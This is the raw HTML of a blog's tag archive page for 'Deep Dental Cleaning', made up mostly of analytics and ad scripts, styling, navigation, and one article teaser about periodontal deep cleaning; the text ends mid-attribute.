(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="archive tag tag-deep-dental-cleaning tag-9176 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fdeep-dental-cleaning%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				Deep Dental Cleaning			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-173914 post type-post status-publish format-standard hentry category-diseases-conditions tag-deep-dental-cleaning tag-dental-health tag-health-2 svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/important-things-to-know-about-deep-dental-cleaning/">
					<img width="240" height="240" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Important Things To Know About Deep Dental Cleaning" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="240" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-240x240.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning.png" class="skip-lazy wp-post-image" alt="Important Things To Know About Deep Dental Cleaning" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning.png 1035w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-768x508.png 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/Important-Things-To-Know-About-Deep-Dental-Cleaning-45x30.png 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/diseases-conditions/" class="meta-category__link">
					Diseases &amp; Conditions				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/important-things-to-know-about-deep-dental-cleaning/" class="heading-title-link">
					Important Things To Know About Deep Dental Cleaning				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/important-things-to-know-about-deep-dental-cleaning/" class="screen-reader-link">
			Brushing, flossing, and visiting a dentist twice a year for basic dental cleanings all play an important role in oral health. Dental hygiene can help you battle bad breath and avoid gum disease. When one has bleeding or receding gums and loose teeth, the dentist may recommend a deep dental cleaning. Deep cleaning, also known [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fimportant-things-to-know-about-deep-dental-cleaning%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173914">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">Emerald Ring Benefits for Career and Communication</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, 